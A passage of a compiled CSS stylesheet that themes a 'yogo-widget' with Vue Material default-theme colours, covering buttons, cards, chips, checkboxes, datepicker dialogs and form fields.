      -webkit-text-fill-color: #fff;
      -webkit-text-fill-color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box svg {
      fill: #fff;
      fill: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused {
      background-color: #fff;
      background-color: var(--md-theme-default-background, #fff); }
      .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused label,
      .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused input {
        color: rgba(0, 0, 0, 0.38);
        color: var(--md-theme-default-text-hint-on-background, rgba(0, 0, 0, 0.38));
        -webkit-text-fill-color: rgba(0, 0, 0, 0.38);
        -webkit-text-fill-color: var(--md-theme-default-text-hint-on-background, rgba(0, 0, 0, 0.38)); }
      .yogo-widget .md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused svg {
        fill: rgba(0, 0, 0, 0.38);
        fill: var(--md-theme-default-text-hint-on-background, rgba(0, 0, 0, 0.38)); }

.yogo-widget .md-autocomplete-box-content.md-theme-default:after {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  border-bottom-color: rgba(0, 0, 0, 0.12);
  border-bottom-color: var(--md-theme-default-divider, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-avatar.md-theme-default.md-avatar-icon {
  background-color: rgba(0, 0, 0, 0.38);
  background-color: var(--md-theme-default-icon-disabled, rgba(0, 0, 0, 0.38));
  color: #fff;
  color: var(--md-theme-default-text-primary-on-icon-disabled, #fff); }
  .yogo-widget .md-avatar.md-theme-default.md-avatar-icon .md-icon {
    color: #fff;
    color: var(--md-theme-default-text-primary-on-icon-disabled, #fff);
    fill: #fff;
    fill: var(--md-theme-default-text-primary-on-icon-disabled, #fff); }

.yogo-widget .md-avatar.md-theme-default.md-primary {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary, #574E45); }
  .yogo-widget .md-avatar.md-theme-default.md-primary.md-avatar-icon {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-avatar.md-theme-default.md-primary.md-avatar-icon .md-icon {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff);
      fill: #fff;
      fill: var(--md-theme-default-text-primary-on-primary, #fff); }

.yogo-widget .md-avatar.md-theme-default.md-accent {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent, #574E45); }
  .yogo-widget .md-avatar.md-theme-default.md-accent.md-avatar-icon {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-avatar.md-theme-default.md-accent.md-avatar-icon .md-icon {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff);
      fill: #fff;
      fill: var(--md-theme-default-text-primary-on-accent, #fff); }

.yogo-widget .md-bottom-bar.md-theme-default.md-type-fixed {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-type-fixed .md-bottom-bar-item.md-active {
    color: #574E45;
    color: var(--md-theme-default-primary-on-background, #574E45); }
    .yogo-widget .md-bottom-bar.md-theme-default.md-type-fixed .md-bottom-bar-item.md-active .md-icon {
      color: #574E45;
      color: var(--md-theme-default-primary-on-background, #574E45); }
      .yogo-widget .md-bottom-bar.md-theme-default.md-type-fixed .md-bottom-bar-item.md-active .md-icon svg {
        fill: #574E45;
        fill: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-bottom-bar.md-theme-default.md-type-shift {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary, #574E45);
  color: rgba(255, 255, 255, 0.7);
  color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.7)); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-type-shift > .md-ripple .md-ripple-wave {
    background-color: #3b352e;
    background-color: var(--md-theme-default-primary-on-primary, #3b352e); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-type-shift .md-icon {
    color: #fff;
    color: var(--md-theme-default-icon-on-primary, #fff); }
    .yogo-widget .md-bottom-bar.md-theme-default.md-type-shift .md-icon svg {
      fill: #fff;
      fill: var(--md-theme-default-icon-on-primary, #fff); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-type-shift .md-bottom-bar-item {
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-bottom-bar.md-theme-default.md-type-shift .md-bottom-bar-item .md-active .md-icon {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff); }
      .yogo-widget .md-bottom-bar.md-theme-default.md-type-shift .md-bottom-bar-item .md-active .md-icon svg {
        fill: #fff;
        fill: var(--md-theme-default-text-primary-on-primary, #fff); }

.yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-fixed {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-fixed .md-bottom-bar-item.md-active {
    color: #574E45;
    color: var(--md-theme-default-accent-on-background, #574E45); }
    .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-fixed .md-bottom-bar-item.md-active .md-icon {
      color: #574E45;
      color: var(--md-theme-default-accent-on-background, #574E45); }
      .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-fixed .md-bottom-bar-item.md-active .md-icon svg {
        fill: #574E45;
        fill: var(--md-theme-default-accent-on-background, #574E45); }

.yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-shift {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent, #574E45);
  color: rgba(255, 255, 255, 0.7);
  color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.7)); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-shift > .md-ripple .md-ripple-wave {
    background-color: #3b352e;
    background-color: var(--md-theme-default-accent-on-accent, #3b352e); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-icon {
    color: #fff;
    color: var(--md-theme-default-icon-on-accent, #fff); }
    .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-icon svg {
      fill: #fff;
      fill: var(--md-theme-default-icon-on-accent, #fff); }
  .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-bottom-bar-item {
    color: #fff;
    color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-bottom-bar-item .md-active .md-icon {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
      .yogo-widget .md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-bottom-bar-item .md-active .md-icon svg {
        fill: #fff;
        fill: var(--md-theme-default-text-primary-on-accent, #fff); }

.yogo-widget .md-button.md-theme-default {
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-button.md-theme-default.md-primary {
    color: #574E45;
    color: var(--md-theme-default-primary-on-background, #574E45); }
    .yogo-widget .md-button.md-theme-default.md-primary .md-icon-font {
      color: #574E45;
      color: var(--md-theme-default-primary-on-background, #574E45); }
    .yogo-widget .md-button.md-theme-default.md-primary .md-icon-image {
      fill: #574E45;
      fill: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-button.md-theme-default.md-accent {
    color: #574E45;
    color: var(--md-theme-default-accent-on-background, #574E45); }
    .yogo-widget .md-button.md-theme-default.md-accent .md-icon-font {
      color: #574E45;
      color: var(--md-theme-default-accent-on-background, #574E45); }
    .yogo-widget .md-button.md-theme-default.md-accent .md-icon-image {
      fill: #574E45;
      fill: var(--md-theme-default-accent-on-background, #574E45); }
  .yogo-widget .md-button.md-theme-default.md-raised[disabled] {
    background-color: rgba(0, 0, 0, 0.12);
    background-color: var(--md-theme-default-disabled-background-on-background, rgba(0, 0, 0, 0.12));
    color: rgba(0, 0, 0, 0.26);
    color: var(--md-theme-default-disabled, rgba(0, 0, 0, 0.26)); }
  .yogo-widget .md-button.md-theme-default.md-raised:not([disabled]) {
    background-color: #fff;
    background-color: var(--md-theme-default-background, #fff);
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
    .yogo-widget .md-button.md-theme-default.md-raised:not([disabled]).md-primary {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff);
      background-color: #574E45;
      background-color: var(--md-theme-default-primary, #574E45); }
      .yogo-widget .md-button.md-theme-default.md-raised:not([disabled]).md-primary .md-icon-font {
        color: #fff;
        color: var(--md-theme-default-text-primary-on-primary, #fff); }
      .yogo-widget .md-button.md-theme-default.md-raised:not([disabled]).md-primary .md-icon-image {
        fill: #fff;
        fill: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-button.md-theme-default.md-raised:not([disabled]).md-accent {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff);
      background-color: #574E45;
      background-color: var(--md-theme-default-accent, #574E45); }
      .yogo-widget .md-button.md-theme-default.md-raised:not([disabled]).md-accent .md-icon-font {
        color: #fff;
        color: var(--md-theme-default-text-primary-on-accent, #fff); }
      .yogo-widget .md-button.md-theme-default.md-raised:not([disabled]).md-accent .md-icon-image {
        fill: #fff;
        fill: var(--md-theme-default-text-primary-on-accent, #fff); }
  .yogo-widget .md-button.md-theme-default.md-fab[disabled] {
    background-color: rgba(0, 0, 0, 0.12);
    background-color: var(--md-theme-default-disabled-background-on-background, rgba(0, 0, 0, 0.12)); }
  .yogo-widget .md-button.md-theme-default.md-fab:not([disabled]) {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent, #574E45); }
    .yogo-widget .md-button.md-theme-default.md-fab:not([disabled]) .md-icon-font {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-button.md-theme-default.md-fab:not([disabled]) .md-icon-image {
      fill: #fff;
      fill: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-button.md-theme-default.md-fab:not([disabled]).md-primary {
      background-color: #574E45;
      background-color: var(--md-theme-default-primary, #574E45); }
      .yogo-widget .md-button.md-theme-default.md-fab:not([disabled]).md-primary .md-icon-font {
        color: #fff;
        color: var(--md-theme-default-text-primary-on-primary, #fff); }
      .yogo-widget .md-button.md-theme-default.md-fab:not([disabled]).md-primary .md-icon-image {
        fill: #fff;
        fill: var(--md-theme-default-text-primary-on-primary, #fff); }
  .yogo-widget .md-button.md-theme-default[disabled] {
    color: rgba(0, 0, 0, 0.26);
    color: var(--md-theme-default-disabled-on-background, rgba(0, 0, 0, 0.26)); }
    .yogo-widget .md-button.md-theme-default[disabled] .md-icon-font {
      color: rgba(0, 0, 0, 0.38);
      color: var(--md-theme-default-icon-disabled-on-background, rgba(0, 0, 0, 0.38)); }
    .yogo-widget .md-button.md-theme-default[disabled] .md-icon-image {
      fill: rgba(0, 0, 0, 0.38);
      fill: var(--md-theme-default-icon-disabled-on-background, rgba(0, 0, 0, 0.38)); }

.yogo-widget .md-card.md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-card.md-theme-default .md-card-expand .md-card-actions {
    background-color: #fff;
    background-color: var(--md-theme-default-background, #fff); }
  .yogo-widget .md-card.md-theme-default .md-card-header .md-button:not(.md-primary):not(.md-accent),
  .yogo-widget .md-card.md-theme-default .md-card-actions .md-button:not(.md-primary):not(.md-accent) {
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
    .yogo-widget .md-card.md-theme-default .md-card-header .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon,
    .yogo-widget .md-card.md-theme-default .md-card-actions .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon {
      color: rgba(0, 0, 0, 0.54);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.54));
      fill: rgba(0, 0, 0, 0.54);
      fill: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-card.md-theme-default > .md-card-area:after {
    background-color: rgba(0, 0, 0, 0.12);
    background-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }
  .yogo-widget .md-card.md-theme-default.md-primary {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-card.md-theme-default.md-primary .md-card-expand .md-card-actions {
      background-color: #574E45;
      background-color: var(--md-theme-default-primary, #574E45); }
    .yogo-widget .md-card.md-theme-default.md-primary .md-card-header .md-button:not(.md-primary):not(.md-accent),
    .yogo-widget .md-card.md-theme-default.md-primary .md-card-actions .md-button:not(.md-primary):not(.md-accent) {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff); }
      .yogo-widget .md-card.md-theme-default.md-primary .md-card-header .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon,
      .yogo-widget .md-card.md-theme-default.md-primary .md-card-actions .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon {
        color: rgba(255, 255, 255, 0.54);
        color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.54));
        fill: rgba(255, 255, 255, 0.54);
        fill: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.54)); }
    .yogo-widget .md-card.md-theme-default.md-primary > .md-card-area:after {
      background-color: rgba(255, 255, 255, 0.12);
      background-color: var(--md-theme-default-divider-on-primary, rgba(255, 255, 255, 0.12)); }
  .yogo-widget .md-card.md-theme-default.md-accent {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-card.md-theme-default.md-accent .md-card-expand .md-card-actions {
      background-color: #574E45;
      background-color: var(--md-theme-default-accent, #574E45); }
    .yogo-widget .md-card.md-theme-default.md-accent .md-card-header .md-button:not(.md-primary):not(.md-accent),
    .yogo-widget .md-card.md-theme-default.md-accent .md-card-actions .md-button:not(.md-primary):not(.md-accent) {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
      .yogo-widget .md-card.md-theme-default.md-accent .md-card-header .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon,
      .yogo-widget .md-card.md-theme-default.md-accent .md-card-actions .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon {
        color: rgba(255, 255, 255, 0.54);
        color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.54));
        fill: rgba(255, 255, 255, 0.54);
        fill: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.54)); }
    .yogo-widget .md-card.md-theme-default.md-accent > .md-card-area:after {
      background-color: rgba(255, 255, 255, 0.12);
      background-color: var(--md-theme-default-divider-on-accent, rgba(255, 255, 255, 0.12)); }

.yogo-widget .md-checkbox.md-theme-default.md-checked .md-checkbox-container {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent, #574E45);
  border-color: #574E45;
  border-color: var(--md-theme-default-accent, #574E45); }
  .yogo-widget .md-checkbox.md-theme-default.md-checked .md-checkbox-container:after {
    border-color: #fff;
    border-color: var(--md-theme-default-background, #fff); }

.yogo-widget .md-checkbox.md-theme-default.md-checked .md-ripple {
  color: #574E45;
  color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-checkbox.md-theme-default.md-checked.md-primary .md-checkbox-container {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary, #574E45);
  border-color: #574E45;
  border-color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-checkbox.md-theme-default.md-checked.md-primary .md-ripple {
  color: #574E45;
  color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-checkbox.md-theme-default .md-checkbox-container {
  border-color: rgba(0, 0, 0, 0.54); }

.yogo-widget .md-checkbox.md-theme-default.md-disabled .md-checkbox-container {
  border-color: rgba(0, 0, 0, 0.26); }

.yogo-widget .md-checkbox.md-theme-default.md-disabled.md-checked .md-checkbox-container {
  border-color: rgba(0, 0, 0, 0.26);
  background-color: rgba(0, 0, 0, 0.26); }

.yogo-widget .md-chip.md-theme-default {
  background-color: rgba(0, 0, 0, 0.12);
  background-color: var(--md-theme-default-highlight, rgba(0, 0, 0, 0.12));
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-chip.md-theme-default .md-icon.md-icon-image svg {
    color: #fff;
    color: var(--md-theme-default-text-primary-on-text-primary, #fff);
    fill: #fff;
    fill: var(--md-theme-default-text-primary-on-text-primary, #fff); }
  .yogo-widget .md-chip.md-theme-default.md-deletable:not(.md-disabled):hover, .yogo-widget .md-chip.md-theme-default.md-clickable:not(.md-disabled):hover {
    background-color: rgba(0, 0, 0, 0.54);
    background-color: var(--md-theme-default-icon, rgba(0, 0, 0, 0.54));
    color: #fff;
    color: var(--md-theme-default-text-primary-on-icon, #fff); }
    .yogo-widget .md-chip.md-theme-default.md-deletable:not(.md-disabled):hover .md-icon, .yogo-widget .md-chip.md-theme-default.md-clickable:not(.md-disabled):hover .md-icon {
      fill: #fff;
      fill: var(--md-theme-default-text-primary-on-icon, #fff); }
    .yogo-widget .md-chip.md-theme-default.md-deletable:not(.md-disabled):hover .md-input-action, .yogo-widget .md-chip.md-theme-default.md-clickable:not(.md-disabled):hover .md-input-action {
      background-color: rgba(255, 255, 255, 0.87);
      background-color: var(--md-theme-default-background, rgba(255, 255, 255, 0.87));
      color: rgba(0, 0, 0, 0.54);
      color: var(--md-theme-default-icon-on-background, rgba(0, 0, 0, 0.54)); }
      .yogo-widget .md-chip.md-theme-default.md-deletable:not(.md-disabled):hover .md-input-action .md-icon svg, .yogo-widget .md-chip.md-theme-default.md-clickable:not(.md-disabled):hover .md-input-action .md-icon svg {
        fill: rgba(0, 0, 0, 0.54);
        fill: var(--md-theme-default-icon-on-background, rgba(0, 0, 0, 0.54));
        color: rgba(0, 0, 0, 0.54);
        color: var(--md-theme-default-icon-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-chip.md-theme-default.md-primary {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-chip.md-theme-default.md-primary .md-input-action {
      color: #fff;
      color: var(--md-theme-default-icon-on-disabled, #fff);
      background-color: rgba(0, 0, 0, 0.26);
      background-color: var(--md-theme-default-disabled, rgba(0, 0, 0, 0.26)); }
    .yogo-widget .md-chip.md-theme-default.md-primary.md-deletable:not(.md-disabled):hover, .yogo-widget .md-chip.md-theme-default.md-primary.md-clickable:not(.md-disabled):hover {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-icon, #fff);
      background-color: rgba(0, 0, 0, 0.54);
      background-color: var(--md-theme-default-icon, rgba(0, 0, 0, 0.54)); }
      .yogo-widget .md-chip.md-theme-default.md-primary.md-deletable:not(.md-disabled):hover .md-input-action, .yogo-widget .md-chip.md-theme-default.md-primary.md-clickable:not(.md-disabled):hover .md-input-action {
        background-color: rgba(255, 255, 255, 0.87);
        background-color: var(--md-theme-default-background, rgba(255, 255, 255, 0.87)); }
  .yogo-widget .md-chip.md-theme-default.md-accent, .yogo-widget .md-chip.md-theme-default.md-duplicated {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-chip.md-theme-default.md-accent .md-input-action, .yogo-widget .md-chip.md-theme-default.md-duplicated .md-input-action {
      color: #fff;
      color: var(--md-theme-default-icon-on-disabled, #fff);
      background-color: rgba(0, 0, 0, 0.26);
      background-color: var(--md-theme-default-disabled, rgba(0, 0, 0, 0.26)); }
    .yogo-widget .md-chip.md-theme-default.md-accent.md-deletable:not(.md-disabled):hover, .yogo-widget .md-chip.md-theme-default.md-accent.md-clickable:not(.md-disabled):hover, .yogo-widget .md-chip.md-theme-default.md-duplicated.md-deletable:not(.md-disabled):hover, .yogo-widget .md-chip.md-theme-default.md-duplicated.md-clickable:not(.md-disabled):hover {
      background-color: rgba(0, 0, 0, 0.54);
      background-color: var(--md-theme-default-icon, rgba(0, 0, 0, 0.54));
      color: #fff;
      color: var(--md-theme-default-text-primary-on-icon, #fff); }
      .yogo-widget .md-chip.md-theme-default.md-accent.md-deletable:not(.md-disabled):hover .md-input-action, .yogo-widget .md-chip.md-theme-default.md-accent.md-clickable:not(.md-disabled):hover .md-input-action, .yogo-widget .md-chip.md-theme-default.md-duplicated.md-deletable:not(.md-disabled):hover .md-input-action, .yogo-widget .md-chip.md-theme-default.md-duplicated.md-clickable:not(.md-disabled):hover .md-input-action {
        background-color: rgba(255, 255, 255, 0.87);
        background-color: var(--md-theme-default-background, rgba(255, 255, 255, 0.87)); }
  .yogo-widget .md-chip.md-theme-default.md-disabled {
    background-color: rgba(0, 0, 0, 0.1);
    background-color: var(--md-theme-default-highlight, rgba(0, 0, 0, 0.1));
    color: rgba(0, 0, 0, 0.54);
    color: var(--md-theme-default-text-accent, rgba(0, 0, 0, 0.54)); }

.yogo-widget .md-chips.md-theme-default .md-clear {
  background-color: rgba(0, 0, 0, 0.2); }

.yogo-widget .md-content.md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-content.md-theme-default.md-primary {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
  .yogo-widget .md-content.md-theme-default.md-accent {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-accent, #fff); }
  .yogo-widget .md-app .md-content.md-theme-default {
    border-left-color: rgba(0, 0, 0, 0.12);
    border-left-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-datepicker-dialog.md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-header {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-body-header:after, .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-body-header:before {
    background-color: #fff;
    background-color: var(--md-theme-default-background, #fff); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-body-footer {
    background-color: #fff;
    background-color: var(--md-theme-default-background, #fff);
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-week {
    color: rgba(0, 0, 0, 0.54);
    color: var(--md-theme-default-text-accent-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-disabled {
    color: rgba(0, 0, 0, 0.26);
    color: var(--md-theme-default-disabled-on-background, rgba(0, 0, 0, 0.26)); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-today {
    color: #574E45;
    color: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-day-button:hover,
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-month-button:hover,
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-year-button:hover {
    background-color: rgba(0, 0, 0, 0.12);
    background-color: var(--md-theme-default-divider, rgba(0, 0, 0, 0.12)); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-day-button.md-datepicker-selected {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-month-button.md-datepicker-selected,
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-year-button.md-datepicker-selected {
    color: #574E45;
    color: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-datepicker-dialog.md-theme-default .md-datepicker-year-selector {
    border-bottom-color: rgba(0, 0, 0, 0.12);
    border-bottom-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-dialog.md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }

.yogo-widget .md-divider.md-theme-default {
  background-color: rgba(0, 0, 0, 0.12);
  background-color: var(--md-theme-default-divider, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-drawer.md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-drawer.md-theme-default.md-persistent-mini {
    border-right-color: rgba(0, 0, 0, 0.12);
    border-right-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-empty-state.md-theme-default .md-empty-state-icon.md-icon-image svg {
  fill: rgba(0, 0, 0, 0.26);
  fill: var(--md-theme-default-disabled-on-background, rgba(0, 0, 0, 0.26)); }

.yogo-widget .md-empty-state.md-theme-default .md-empty-state-icon.md-icon-font {
  color: rgba(0, 0, 0, 0.26);
  color: var(--md-theme-default-disabled-on-background, rgba(0, 0, 0, 0.26)); }

.yogo-widget .md-empty-state.md-theme-default.md-rounded {
  background-color: rgba(0, 0, 0, 0.06);
  background-color: var(--md-theme-default-disabled, rgba(0, 0, 0, 0.06)); }

.yogo-widget .md-empty-state.md-theme-default.md-primary .md-empty-state-icon.md-icon-image svg {
  fill: #574E45;
  fill: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-empty-state.md-theme-default.md-primary .md-empty-state-icon.md-icon-font {
  color: #574E45;
  color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-empty-state.md-theme-default.md-accent .md-empty-state-icon.md-icon-image svg {
  fill: #574E45;
  fill: var(--md-theme-default-accent-on-background, #574E45); }

.yogo-widget .md-empty-state.md-theme-default.md-accent .md-empty-state-icon.md-icon-font {
  color: #574E45;
  color: var(--md-theme-default-accent-on-background, #574E45); }

.yogo-widget .md-field.md-theme-default:after {
  background-color: rgba(0, 0, 0, 0.42); }

.yogo-widget .md-field.md-theme-default:before {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-field.md-theme-default .md-helper-text,
.yogo-widget .md-field.md-theme-default .md-count,
.yogo-widget .md-field.md-theme-default label {
  color: rgba(0, 0, 0, 0.54); }

.yogo-widget .md-field.md-theme-default .md-input::-webkit-input-placeholder,
.yogo-widget .md-field.md-theme-default .md-textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.54); }

.yogo-widget .md-field.md-theme-default.md-focused .md-input,
.yogo-widget .md-field.md-theme-default.md-focused .md-textarea,
.yogo-widget .md-field.md-theme-default.md-has-value .md-input,
.yogo-widget .md-field.md-theme-default.md-has-value .md-textarea {
  -webkit-text-fill-color: rgba(0, 0, 0, 0.87); }

.yogo-widget .md-field.md-theme-default.md-has-textarea:not(.md-autogrow):after {
  border-color: rgba(0, 0, 0, 0.42); }

.yogo-widget .md-field.md-theme-default.md-has-textarea:not(.md-autogrow):before {
  border-color: #574E45;
  border-color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-field.md-theme-default.md-disabled:after {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.38) 0%, rgba(0, 0, 0, 0.38) 33%, transparent 0%); }

.yogo-widget .md-field.md-theme-default.md-disabled label,
.yogo-widget .md-field.md-theme-default.md-disabled .md-input,
.yogo-widget .md-field.md-theme-default.md-disabled .md-textarea {
  color: rgba(0, 0, 0, 0.42); }

.yogo-widget .md-field.md-theme-default > .md-icon:after {
  background-color: #fafafa;
  background-color: var(--md-theme-default-background-variant, #fafafa); }

.yogo-widget .md-field.md-theme-default.md-invalid:after {
  background-color: #ff1744;
  background-color: var(--md-theme-default-fieldvariant, #ff1744); }

.yogo-widget .md-field.md-theme-default.md-invalid.md-has-textarea:not(.md-autogrow):before {
  border-color: #ff1744;
  border-color: var(--md-theme-default-fieldvariant, #ff1744); }

.yogo-widget .md-field.md-theme-default.md-invalid label {
  color: #ff1744;
  color: var(--md-theme-default-fieldvariant, #ff1744); }

.yogo-widget .md-field.md-theme-default.md-invalid .md-error {
  color: #ff1744;
  color: var(--md-theme-default-fieldvariant, #ff1744); }

.yogo-widget .md-field.md-theme-default.md-invalid .md-date-icon,
.yogo-widget .md-field.md-theme-default.md-invalid .md-date-icon svg {
  color: #ff1744;
  color: var(--md-theme-default-fieldvariant, #ff1744);
